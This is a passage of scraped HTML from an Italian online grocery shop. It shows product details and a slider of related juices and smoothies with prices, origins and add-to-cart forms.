(0%)&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Articoli&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6168-small_default\/estratto-limone-250ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6168-cart_default\/estratto-limone-250ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6168-home_default\/estratto-limone-250ml.jpg&quot;,&quot;width&quot;:259,&quot;height&quot;:259},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6168-medium_default\/estratto-limone-250ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6168-large_default\/estratto-limone-250ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6168-small_default\/estratto-limone-250ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6168-home_default\/estratto-limone-250ml.jpg&quot;,&quot;width&quot;:259,&quot;height&quot;:259},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6168-large_default\/estratto-limone-250ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;6168&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6168-small_default\/estratto-limone-250ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6168-cart_default\/estratto-limone-250ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6168-home_default\/estratto-limone-250ml.jpg&quot;,&quot;width&quot;:259,&quot;height&quot;:259},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6168-medium_default\/estratto-limone-250ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6168-large_default\/estratto-limone-250ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6168-small_default\/estratto-limone-250ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6168-home_default\/estratto-limone-250ml.jpg&quot;,&quot;width&quot;:259,&quot;height&quot;:259},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6168-large_default\/estratto-limone-250ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;6168&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:3.09,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Disponibile&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >

  <div class="h5 text-uppercase index_title"><span>Dettagli del prodotto</span></div>

  
          <div class="product-manufacturer">
                  <a href="https://fumagallidelivery.com/marchi/20-ortoromi">
            <img src="https://fumagallidelivery.com/img/m/20.jpg" class="img img-thumbnail manufacturer-logo" alt="OrtoRomi">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Riferimento </label>
        <span itemprop="sku">04606</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

    
      

    
      

    
      

    
  
      

</div>

                 

                 
                                    

                 
				  				  

              </div>  
            </div>
          













    
          

    
      
<section class="page-product-box clearfix">
  <div class="page-product-heading">
	<span>
				  16 altri prodotti della stessa categoria:
			</span>

	<div id="next_prodcat" class="slider-btn"></div>
	<div id="prev_prodcat" class="slider-btn"></div>
  </div>

  <div class="products bx_prodcat">
                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13847" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/categorie/13847-succo-mela-e-lampone-900-ml-innocent.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/categorie/13847-succo-mela-e-lampone-900-ml-innocent.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6312-home_default/succo-mela-e-lampone-900-ml-innocent.jpg"
					alt = "SUCCO MELA E LAMPONE 900 ML..."
					data-full-size-image-url = "https://fumagallidelivery.com/6312-large_default/succo-mela-e-lampone-900-ml-innocent.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>04835</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/categorie/13847-succo-mela-e-lampone-900-ml-innocent.html">SUCCO MELA E LAMPONE 900 ML INNOCENT</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999981,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999981,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13847&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                <script data-keepinline="true">if (typeof window.pp === "object" && pp.ready){pp.ppropertiesplugin.amendProductList();}</script>
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						PROV: OLANDA
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">3,39 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13847" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/categorie/13847-succo-mela-e-lampone-900-ml-innocent.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="5082" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/bevande/5082-super-frullato-antiossidante-300-ml-innocent-kiwi-lime.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/bevande/5082-super-frullato-antiossidante-300-ml-innocent-kiwi-lime.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/4813-home_default/super-frullato-antiossidante-300-ml-innocent-kiwi-lime.jpg"
					alt = "SUPER FRULLATO..."
					data-full-size-image-url = "https://fumagallidelivery.com/4813-large_default/super-frullato-antiossidante-300-ml-innocent-kiwi-lime.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>03595</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/19-innocent" title="Innocent"><strong>Innocent</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/bevande/5082-super-frullato-antiossidante-300-ml-innocent-kiwi-lime.html">SUPER FRULLATO ANTIOSSIDANTE 300 ML INNOCENT - KIWI LIME</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:99950,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:99950,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=5082&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						KIWI, LIME, MATCHA, CETRIOLO, SEMI DI LINO. Vitamine B2,B3, B6, C e E.
Provenienza: Paesi Bassi.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">2,85 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="5082" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/bevande/5082-super-frullato-antiossidante-300-ml-innocent-kiwi-lime.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="6021" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/bevande/6021-estratto-mango-250-ml.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/bevande/6021-estratto-mango-250-ml.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6170-home_default/estratto-mango-250-ml.jpg"
					alt = "ESTRATTO MANGO 250 ML"
					data-full-size-image-url = "https://fumagallidelivery.com/6170-large_default/estratto-mango-250-ml.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>04607</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/20-ortoromi" title="OrtoRomi"><strong>OrtoRomi</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/bevande/6021-estratto-mango-250-ml.html">ESTRATTO MANGO 250 ML</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999973,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999973,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=6021&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Succo estratto a freddo: mela 57%, mango 35%, arancia 8%. Antiossidante: acido ascorbico.
Prodotto ottenuto interamente da frutta. Non contiene acqua aggiunta, zuccheri, coloranti e conservanti.
Provenienza: Italia.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">3,09 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="6021" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/bevande/6021-estratto-mango-250-ml.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13937" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/bevande/13937-succo-di-mela-melinda-1-lt.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/bevande/13937-succo-di-mela-melinda-1-lt.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6403-home_default/succo-di-mela-melinda-1-lt.jpg"
					alt = "SUCCO DI MELA MELINDA 1 LT"
					data-full-size-image-url = "https://fumagallidelivery.com/6403-large_default/succo-di-mela-melinda-1-lt.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00198</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/bevande/13937-succo-di-mela-melinda-1-lt.html">SUCCO DI MELA MELINDA 1 LT</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999978,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999978,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13937&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						SUCCO DI MELA MELINDA 1 LT
Prov: ITA
Cat: I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">3,29 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13937" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/bevande/13937-succo-di-mela-melinda-1-lt.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="4879" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/bevande/4879-succo-di-bergamotto-100-200-ml.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/bevande/4879-succo-di-bergamotto-100-200-ml.html" class="thumbnail product-thumbnail">
				
				        <span class="fmm_title_text_sticker fmm_sticker_base_span"  onclick="window.location='https://fumagallidelivery.com/1410-novita'"style="text-align:left;width:auto;display: inline-block; z-index: 9;position: absolute; left: 6px; top: 6px;width:15%;"><span style="background-color:#8bcc00;color:#ffffff;font-family:Arial;font-size:10px;"><i>SPECIALITÁ</i></span>
        </span>
    <style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6410-home_default/succo-di-bergamotto-100-200-ml.jpg"
					alt = "SUCCO DI BERGAMOTTO 100%..."
					data-full-size-image-url = "https://fumagallidelivery.com/6410-large_default/succo-di-bergamotto-100-200-ml.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00861</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/bevande/4879-succo-di-bergamotto-100-200-ml.html">SUCCO DI BERGAMOTTO 100% 200 ML</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999936,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999936,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=4879&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Bevanda preziosa, pura al 100%, senza alcuna aggiunta di acqua, zuccheri, additivi o conservanti.
Si beve aggiunto ad acqua, tè o succo d&#039;arancia che ne allieva l&#039;asprezza. Vitaminizzante, stimola l&#039;appetito, perfetto alleato contro il colesterolo.
Provenienza: Italia.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">3,80 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="4879" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/bevande/4879-succo-di-bergamotto-100-200-ml.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="5354" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/bevande/5354-super-frullato-ener-tropicale-300-ml-innocent.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/bevande/5354-super-frullato-ener-tropicale-300-ml-innocent.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/5032-home_default/super-frullato-ener-tropicale-300-ml-innocent.jpg"
					alt = "SUPER FRULLATO ENER..."
					data-full-size-image-url = "https://fumagallidelivery.com/5032-large_default/super-frullato-ener-tropicale-300-ml-innocent.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>04199</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/19-innocent" title="Innocent"><strong>Innocent</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/bevande/5354-super-frullato-ener-tropicale-300-ml-innocent.html">SUPER FRULLATO ENER TROPICALE 300 ML INNOCENT</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:9912,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:9912,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=5354&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza: Paesi Bassi.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">2,85 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="5354" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/bevande/5354-super-frullato-ener-tropicale-300-ml-innocent.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
